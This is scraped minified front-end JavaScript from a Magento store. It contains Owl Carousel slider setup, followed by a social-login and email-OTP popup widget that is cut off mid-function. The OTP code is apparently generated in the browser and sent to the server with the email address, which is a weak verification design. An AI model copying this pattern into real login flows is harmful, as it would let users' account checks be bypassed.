.clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-2 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-3 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-3 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-4 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".slidershow-header .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-5 .slider-post").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:3},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-6 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-6 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-7 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-7 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-8 .list-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:3}}});$(".home-page-8 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .clients-say-slider").owlCarousel({nav:false,dots:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1}}});$(".home-page-8 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:4}}});$(".home-page-8 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-9-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-9 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-9 .collections").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:3},768:{items:4},991:{items:4},1200:{items:6}}});$(".home-page-10 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$('.home-page-10 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:false,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-10 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-11 .products-slider .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});$(".home-page-11 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-12-style .sm-imageslider-content").owlCarousel({center:false,startPosition:0,margin:0,responsive:{0:{items:1},768:{items:1}},nav:true,loop:true,dots:false,dotsSpeed:1000,slideBy:1,autoplay:true,autoplayTimeout:5000,autoplayHoverPause:true,autoplaySpeed:800,navSpeed:1000,mouseDrag:true,responsiveRefreshRate:100,});$(".home-page-12 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});setTimeout(function(){$(".home-page-12 .banner-slider").owlCarousel({nav:false,dots:true,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:3}}});},1000);$(".home-page-12 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-12 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$('.home-page-12 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:true,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-13 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-13 .slider-deal .block-content-slider").owlCarousel({nav:false,dots:true,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1200:{items:2}}});$(".home-page-13 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-14 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1366:{items:2},1920:{items:1}},});},500);setTimeout(function(){$(".home-page-14 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1500:{items:6},1800:{items:4}}});},500);setTimeout(function(){$(".home-page-14 .slider-top-collection").owlCarousel({nav:true,dots:false,margin:20,stagePadding:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});},2000);setTimeout(function(){$(".home-page-14 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-brands-id14").owlCarousel({nav:true,dots:false,margin:18,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:6},1200:{items:7,margin:20,},1440:{items:8}}});},1000);$(".home-15-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,stagePadding:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".hot-cat-slider").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:8}},loop:false,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-16-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-16-style .slider-categories").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:4},992:{items:5},1200:{items:5}},autoplay:true,loop:false,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});},1000);$(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({autoplay:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1366:{items:2},1920:{items:2}},});$(".home-page-16 .slider-1 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},},});$(".home-page-16 .slider-2 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-3 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-4 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-17-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-17-style .slider-deal .block-content-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:4}}});$(".home-page-18 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-18 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-18 .client-slider-fashion").owlCarousel({items:1,autoplay:true,loop:true,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-18 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-19 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-19 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,loop:true,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-20 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".header-style-21 .search-cart #search").focus(function(){$(".header-style-21 .search-cart .search-wrapper").addClass('active');}).blur(function(){$(".header-style-21 .search-cart .search-wrapper").removeClass('active');});$(".home-page-21 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-21 .featured-products .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({items:1,autoplay:true,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-21 .img-gallery").fancybox({openEffect:'fade',closeEffect:'fade'});$(".home-page-22 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-22 .slider-1 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-22 .slider-2 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-23 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-23 .cat-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-23 .brand-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:3},991:{items:4},1200:{items:7},}});$(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1600:{items:6},}});var owl_deal=$('.home-page-23 .slider-deal .owl-carousel');owl_deal.owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3},1600:{items:5},}});$('.home-page-23 .slider-deal .owl-next-trigger').click(function(){owl_deal.trigger('next.owl.carousel');});$('.home-page-23 .slider-deal .owl-prev-trigger').click(function(){owl_deal.trigger('prev.owl.carousel');});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Mageplaza_SocialLogin/js/popup-otp.min.js
body_size: 3473
content:
define(['jquery','Magento_Customer/js/customer-data','mage/translate','matchMedia','mageplaza/core/jquery/popup'],function($,customerData,$t,mediaCheck){'use strict';$.widget('mageplaza.socialPopupOtpForm',{options:{popup:'#social-login-popup',popupEffect:'',headerLink:'.header .links, .section-item-content .header.links',headerMobileLink:'.mb-header-device .group-block',ajaxLoading:'#social-login-popup .ajax-loading',loadingClass:'social-login-ajax-loading',errorMsgClass:'message-error error message',successMsgClass:'message-success success message',loginFormContainer:'.social-login.authentication',loginFormContent:'.social-login.authentication .social-login-customer-authentication .block-content',loginForm:'#social-form-login',loginBtn:'#bnt-social-login-authentication',forgotBtn:'#social-form-login .action.remind',createBtn:'#social-form-login .action.create',createBtn2:'.signupli .newcust',formLoginUrl:'',emailFormContainer:'.social-login.fake-email',fakeEmailSendBtn:'#social-form-fake-email .action.send',fakeEmailType:'',fakeEmailFrom:'#social-form-fake-email',fakeEmailFormContent:'.social-login.fake-email .block-content',fakeEmailUrl:'',fakeEmailCancelBtn:'#social-form-fake-email .action.cancel',forgotFormContainer:'.social-login.forgot',forgotFormContent:'.social-login.forgot .block-content',forgotForm:'#social-form-password-forget',forgotSendBtn:'#social-form-password-forget .action.send',forgotBackBtn:'#social-form-password-forget .action.back',forgotFormUrl:'',createFormContainer:'.social-login.create',createFormContent:'.social-login.create .block-content',createMobileFormContent:'.form-create-account.otp-email .fieldset',updateFormContent:'#otp-email__modal .email-modal-content',createForm:'#social-form-create',createAccBtn:'#social-form-create .action.create',createBackBtn:'#social-form-create .action.back',createFormUrl:'',updateBtn:'.otp-email__popup .btn-update__email',resendBtn:'.otp-email__popup #resend-otp',closeOtpBtn:'#otp-email__modal .btn-close-modal',flagW:false,run:0,otp_random:'',otp_mobile_random:'',email:'',password:'',isMobile:false},_create:function(){var self=this;mediaCheck({media:'(max-width: 768px)',entry:function(){self.options.isMobile=true;},exit:function(){if($(self.options.createForm).length){self.options.isMobile=false;}else if($(self.options.createMobileFormContent).length){self.options.isMobile=true;}else{self.options.isMobile=false;}}});this.initObject();this.initLink();this.initObserve();window.fakeEmailCallback=function(type){self.options.fakeEmailType=type;self.showEmail();};},initObject:function(){this.loginForm=$(this.options.loginForm);this.createForm=$(this.options.createForm);this.forgotForm=$(this.options.forgotForm);this.forgotFormContainer=$(this.options.forgotFormContainer);this.createFormContainer=$(this.options.createFormContainer);this.loginFormContainer=$(this.options.loginFormContainer);this.loginFormContent=$(this.options.loginFormContent);this.forgotFormContent=$(this.options.forgotFormContent);this.createFormContent=$(this.options.createFormContent);this.createMobileFormContent=$(this.options.createMobileFormContent);this.updateFormContent=$(this.options.updateFormContent);this.emailFormContainer=$(this.options.emailFormContainer);this.fakeEmailFrom=$(this.options.fakeEmailFrom);this.fakeEmailFormContent=$(this.options.fakeEmailFormContent);},initLink:function(){var self=this,headerLink=$(self.options.headerLink);if(headerLink.length){headerLink.find('a').each(function(link){var el=$(this),href=el.attr('href');if(typeof href!=='undefined'&&(href.search('customer/account/login')!==-1||href.search('customer/account/create')!==-1)){el.addClass('social-login');el.attr('href',self.options.popup);el.attr('data-effect',self.options.popupEffect);el.on('click',function(event){if(href.search('customer/account/create')!==-1){self.showCreate();}else{if(!self.options.isMobile){self.showLogin();}}
event.preventDefault();});}});headerLink.magnificPopup({delegate:'a.social-login',removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');if(this.st.el.is('a.social-login.newcust')||this.st.el.is('a.create-account-button.social-login')){this.st.closeMarkup=this.st.closeMarkup.replace('class="mfp-close"','class="mfp-close otp"').replace(/&#215;/g,'');}}},midClick:true});}
this.options.createFormUrl=this.correctUrlProtocol(this.options.createFormUrl);this.options.formLoginUrl=this.correctUrlProtocol(this.options.formLoginUrl);this.options.forgotFormUrl=this.correctUrlProtocol(this.options.forgotFormUrl);this.options.fakeEmailUrl=this.correctUrlProtocol(this.options.fakeEmailUrl);},correctUrlProtocol:function(url){var protocol=window.location.protocol;if(!url.includes(protocol)){url=url.replace(/http:|https:/gi,protocol);}
return url;},initObserve:function(){this.initLoginObserve();this.initCreateObserve();this.initUpdateObserve();this.initResendObserve();this.initForgotObserve();this.initEmailObserve();$(this.options.createBtn).on('click',this.showCreate.bind(this));$(this.options.updateBtn).on('click',this.showCreate.bind(this));$(this.options.closeOtpBtn).on('click',this.closeOtpModal.bind(this));$(this.options.createBtn2).on('click',this.showCreate.bind(this));$(this.options.forgotBtn).on('click',this.showForgot.bind(this));$(this.options.createBackBtn).on('click',this.showLogin.bind(this));$(this.options.forgotBackBtn).on('click',this.showLogin.bind(this));},initLoginObserve:function(){var self=this;$(this.options.loginBtn).on('click',this.processLogin.bind(this));this.loginForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processLogin();}});},initCreateObserve:function(){var self=this;$(this.options.createAccBtn).on('click',this.processSenderOtp.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processSenderOtp();}});},initUpdateObserve:function(){var self=this;$(this.options.updateBtn).on('click',this.processCreate.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processCreate();}});},initResendObserve:function(){var self=this;$(this.options.resendBtn).on('click',this.processResend.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processResend();}});},initForgotObserve:function(){var self=this;$(this.options.forgotSendBtn).on('click',this.processForgot.bind(this));this.forgotForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processForgot();}});},initEmailObserve:function(){var self=this;$(this.options.fakeEmailSendBtn).on('click',this.processEmail.bind(this));this.fakeEmailFrom.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processEmail();}});},showLogin:function(){this.reloadCaptcha('login',50);this.loginFormContainer.show();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},showEmail:function(){this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.show();},showCreate:function(){this.reloadCaptcha('create',50);this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.show();if(this.createFormContainer.css("display")!=='none'){$(this.options.popup).addClass('sender-otp');if(this.options.isMobile){$("html").removeClass("overflow-hidden");$(".sticky-bottom .block-bottom").removeClass("active");}}
this.emailFormContainer.hide();},closeOtpModal:function(){this.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();},showForgot:function(){this.reloadCaptcha('forgot',50);this.loginFormContainer.hide();this.forgotFormContainer.show();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},reloadCaptcha:function(type,delay){if(typeof this.captchaReload==='undefined'){this.captchaReload={all:$('#social-login-popup .captcha-reload'),login:$('#social-login-popup .authentication .captcha-reload'),create:$('#social-login-popup .create .captcha-reload'),forgot:$('#social-login-popup .forgot .captcha-reload')};}
if(typeof type==='undefined'){type='all';}
if(this.captchaReload.hasOwnProperty(type)&&this.captchaReload[type].length){if(typeof delay==='undefined'){this.captchaReload[type].trigger('click');}else{var self=this;setTimeout(function(){self.captchaReload[type].trigger('click');},delay);}}},processLogin:function(){if(!this.loginForm.valid()){return;}
var self=this,options=this.options,loginData={},formDataArray=this.loginForm.serializeArray();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;if(entry.name.includes('user_login')){loginData['captcha_string']=entry.value;loginData['captcha_form_id']='user_login';}});this.appendLoading(this.loginFormContent);this.removeMsg(this.loginFormContent,options.errorMsgClass);return $.ajax({url:options.formLoginUrl,type:'POST',data:JSON.stringify(loginData)}).done(function(response){response.success=!response.errors;self.addMsg(self.loginFormContent,response);if(response.success){customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else{window.location.reload();}}else{self.reloadCaptcha('login');self.removeLoading(self.loginFormContent);}}).fail(function(){self.reloadCaptcha('login');self.addMsg(self.loginFormContent,{message:$t('Could not authenticate. Please try again later'),success:false});self.removeLoading(self.loginFormContent);});},processForgot:function(){if(!this.forgotForm.valid()){return;}
var self=this,options=this.options,parameters=this.forgotForm.serialize();this.appendLoading(this.forgotFormContent);this.removeMsg(this.forgotFormContent,options.errorMsgClass);this.removeMsg(this.forgotFormContent,options.successMsgClass);return $.ajax({url:options.forgotFormUrl,type:'POST',data:parameters}).done(function(response){self.reloadCaptcha('forgot');self.addMsg(self.forgotFormContent,response);self.removeLoading(self.forgotFormContent);});},processEmail:function(){if(!this.fakeEmailFrom.valid()){return;}
var input=$("<input>").attr("type","hidden").attr("name","type").val(this.options.fakeEmailType.toLowerCase());$(this.fakeEmailFrom).append($(input));var self=this;var options=this.options,parameters=this.fakeEmailFrom.serialize();this.appendLoading(this.fakeEmailFormContent);this.removeMsg(this.fakeEmailFormContent,options.errorMsgClass);this.removeMsg(this.fakeEmailFormContent,options.successMsgClass);return $.ajax({url:options.fakeEmailUrl,type:'POST',data:parameters}).done(function(response){self.addMsg(self.fakeEmailFrom,response);self.removeLoading(self.fakeEmailFormContent);if(response.success){if(response.url==''||response.url==null){window.location.reload(true);}else{window.location.href=response.url;}}});},processSenderOtp:function(){if(!this.createForm.valid()){return;}
var self=this;$("#email_address_create_exists").removeClass('show');self.removeMsg(this.createFormContent,self.options.errorMsgClass);self.options.email=$(".otp-email #email_address_create").val();self.options.password=$(".otp-email #password-social").val();self.options.otp_random=self.makeId();var data={email:self.options.email},passwordData={email:self.options.email,password:self.options.password};if(self.checkExistEmail(data)){self.validatePassword(passwordData);$("#email_address_create_exists").addClass('show');return false;}else if(self.validatePassword(passwordData)){return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_random},dataType:'json',beforeSend:function(){$(".mfp-wrap").hide();self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processSenderOtpMobile:function(){var self=this;$(".form-create-account.otp-email #email_address_create_exists").removeClass('show');self.removeMsg(self.createMobileFormContent,self.options.errorMsgClass);self.options.email=$(".form-create-account.otp-email #email_address").val();self.options.otp_mobile_random=self.makeId();var data={email:self.options.email};if(self.checkExistEmail(data)){$(".form-create-account.otp-email #email_address_create_exists").addClass('show');return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_mobile_random},dataType:'json',beforeSend:function(){self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processCreate:function(){if(this.createForm.length){if(!this.createForm.valid()){return;}}else if(this.createMobileFormContent.length){if(!this.createMobileFormContent.valid()){return;}}else{return;}
var self=this,options=this.options,isMobile=this.options.isMobile,parameters=!isMobile?this.createForm.serialize():this.createMobileFormContent.serialize();self.removeMsg(self.updateFormContent,options.errorMsgClass);var otp_number=$("#otp_number").val();if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
